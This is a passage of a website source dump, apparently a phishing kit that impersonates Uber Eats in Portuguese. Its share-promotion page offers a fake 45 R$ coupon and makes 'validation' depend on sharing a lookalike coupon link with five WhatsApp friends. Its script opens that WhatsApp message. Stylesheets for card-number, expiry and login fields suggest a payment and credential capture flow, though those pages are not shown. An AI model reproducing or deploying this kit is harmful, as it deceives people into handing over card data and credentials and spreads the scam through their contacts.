        </div>
    </header>
    <footer>
        <img width="auto" src="footer-login.jpg">
    </footer>
</body>
</html>
</file>

<file: share-promotion.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="styles.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon" />


    <title>Uber Eats</title>
    <script>
        window.onload=function()
        {
            var btn = document.getElementById("share");
            btn.onclick=function(){
            window.open("whatsapp://send?text=SÓ HOJE, cupom *Uber Eats* de *45 R$*. Válido para produtos classificados > acesse: https://cupom-desconto-45-uber-eats/cupom-desconto-45-uber-eats/");
            }
        }
    </script>
    <style>
        body{
            background-color: lavender;
        }
    </style>
</head>
<body>
    <header>
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <div class="navbar">
                        <img src="logo.svg"></img>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <section>
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <div class="text-area">
                        <h1>
                            Compartilhe a promoção com 5 amigos
                            para validar seu código promocional
                        </h1>
                        <h4>
                            A hora de economizar está aqui!
                            Aplica-se o desconto promocional somente a clientes
                            que compatilherem a promoção com 5 amigos no whatsapp.
                            Adicione o código promocional antes de finalizar a compra
                            para reivindicar sua refeição por nossa conta:
                        </h4>          
                    </div>
                    <div class="code-container">
                        <div class="code">
                            <p>21eatsbr145M</p>
                        </div>
                    </div>
                    <div id="share" class="share-button">
                        <p>Compartilhar</p> 
                    </div>
                    <div class="uber-eats-gif">
                        <img class="gif-img" title="promotion gif" src="uber-eats-gif.gif">
                    </div>
                </div>
                <div class="order">
                    <p style="text-align: center;">Compartilhe e ganhe !!!</p>        
                </div>
                <div>
                    <img width="100%" src="main-footer.jpg"> 
                </div>
            </div>
        </div>
    </section>
    

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  </body>
</html>
</file>
<file: styles.css>
*{
    -webkit-font-smoothing: antialiased;
}
body{
    margin: auto;
}
header{
    background-color: #FFF;
}
p{
    margin: auto;
}
.main-button{
    padding: 24px;
}
.navbar{
    width: auto;
    padding: 15px;
}
h1{
    font-size: 22px;
    font-weight: 400;
}
h4{
    font-size: 14px;
    font-weight: 200;
}
.text-area{
    margin: 64px 24px 0 24px;
}
.gif-img{
    width: 100%;
    display: grid;
    justify-content: center;
    margin-top: 22px;
}
.order{
    width: 100%;
    height: auto;
    margin-top: 32px;
    padding: 14px;
    background-color: rgb(87, 189, 112);
    color: #FFF;
}
.code-container{
    padding: 24px 24px 0;
}
.code{
    background-color: #FFF;
    width: fit-content;
    padding: 8px 36px;
    font-weight: 600;
}
.share-button{
    width: fit-content;
    background-color: rgb(9, 191, 104);
    padding: 8px 36px;
    margin: 24px;
    font-weight: 500;
}
</file>
<file: infos.css>
body{
    margin: 0;
    padding: 0;
}
#addcard{
    background-color: #7f7f7f;
    color: #f7ffff;
    width: 100%;
    font-weight: 600;
    
}
#cancela{
    border: none;
    color: red;
    padding: 15px;
    width: 100%;
}
.cc-infos{
    display: flex;

}
.ccnumber{
    padding: 5px;
}
.cc-exp-val{
    width: 50%;
    padding: 5px;
}
.ccband{
    position: relative;
    bottom: 0px;
    display: grid;
    justify-content: end;
    margin-right: 12px;
}
.help{
    width: 20px;
    height: 20px;
    background-color: gray;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    font-weight: 600;
    font-size: large;
}
.label-exp{
    display: flex;
    justify-content: space-between;
}
</file>
<file: card.css>
*{
    font-family: sans-serif;
}
.img-container{
    text-align: center;
    padding: 32px;
}
.container{
    padding: 0;
}
h4{
    font-size: 30px;
    line-height: 36px;
    font-family: UberMoveText-Medium,Helvetica,sans-serif;
    margin-bottom: 36px;
    text-align: left;    
}
label{
    font-size: 16px!important;
    line-height: 24px!important;
    margin-bottom: 8px!important;
    font-weight: inherit!important;
    display: block;
    color: #2626268a;
}
input{
    width: 100%;
    padding: 14px 18px;
    font-size: 14px;    
    background: #FFF;
    border: 1px solid #E5E5E4;
    border-radius: 0;
    outline: 0;
    color: #000;

}
.btn{
    width: 100%;
    border: none;
    color: #fff;
    width: 100%;
    padding: 4px;
    margin: 20px 0px 10px 0px;
}
</file>
<file: login.css>
body{
    background-color: #FFF;
}
.navbar{
    padding: 64px;
    display: grid;
    justify-content: center;
}
h1{
    padding: 0 0 32px 0;
    font-size: 32px;
}
label{
    font-size: 16px!important;
    line-height: 24px!important;
    margin-bottom: 8px!important;
    font-weight: inherit!important;
    display: block;
    color: #2626268a;
}
footer{
    background-color: rgb(38, 38, 38);
    display: flex;
    position: fixed;
    bottom: 0;
    right: 0;
    left: 0;
}
.input-text{
    color: #000;
    background: #FFF;
    border: 1px solid #E5E5E4;
}
.input-btn{
    color: #fff;
    background-color: #e0e0e0;
    border: none;
    margin-top: 22px;
}
input{
    width: 100%;
    padding: 14px 18px;
    font-size: 14px;
    border-radius: 0;
    outline: 0;
}
</file>
<file: offers.css>
*{
    -webkit-font-smoothing: antialiased;
}
body{
    margin: auto;
    height: auto;
    background-color: #FFF;
}
footer{
    margin-top: 82px;
}
a{
    color: #000;
}
.blur{
    filter: blur(4px)
}
.nav{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
}
.navbar{
    width: inherit;
    padding: 15px 30px;
    display: block; 
    background-color: #FFF;
}
.pimg{
    max-width: 92px;
}
p{
    margin: 0;
    padding: 0;
}
.col-12{
    padding: inherit;
}
.val{
    font-size: 10px;
    padding: 4px;
    color: gray;
}
.products-row{
    margin: 12px;
}
.product-txt{
    padding: 0 22px 22px 0px;
    width: auto;
}
.product-img{
    width: fit-content;
}
.container{
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid rgb(226, 226, 226);
    margin-top: 22px;
}
.p-title{
    font-weight: 600;
    font-size: 16px;
}
.p-descr{
    display: -webkit-box;
    font-size: 14px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    color: gray;
    overflow: hidden;
}
.p-price{
    font-weight: 600;
}
.line{
    background-color: gray;
    height: 1px;
    width: 100%;
}
.popup{
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    filter: drop-shadow(2px 4px 8px black);
    -moz-transform: scale(1.9);
    -webkit-transform: scale(1.9);
    transform: scale(1.9);
    margin-bottom: 32px;
}
.pop{
    position: fixed;
    height: 100%;
    left: 0;
    bottom: 0;
    width: 100%;
    color: white;
    text-align: center;
    -moz-transform: scale(1.8);
    -webkit-transform: scale(1.8);
    transform: scale(1.8);
    filter: opacity(0.4);
    background-color: rgba(0, 0, 0);
    margin-bottom: 48px;
}


@media screen and (min-width: 260px) {
    .popup{
        transform: scale(1.8);
        margin-bottom: 38px;
        
    }
}

@media screen and (min-width: 340px) {
    .popup{
        transform: scale(1.8);
        margin-bottom: 48px;
        
    }
}

@media screen and (min-width: 564px) {
    .popup{
        transform: scale(1.1);
        margin-bottom: 0px;
    }
    .m-head{
        margin-top: -128px;
    }
}


@media screen and (min-width: 770px) {
    .popup{
        transform: scale(0.9);
        margin-bottom: -38px;
    }
    .m-head{
        margin-top: -296px;
    }
}

@media screen and (min-width: 990px) {
    .popup{
        transform: scale(0.8);
        margin-bottom: -56px;
    }
    .m-head{
        margin-top: -496px;
    }
}
</file>
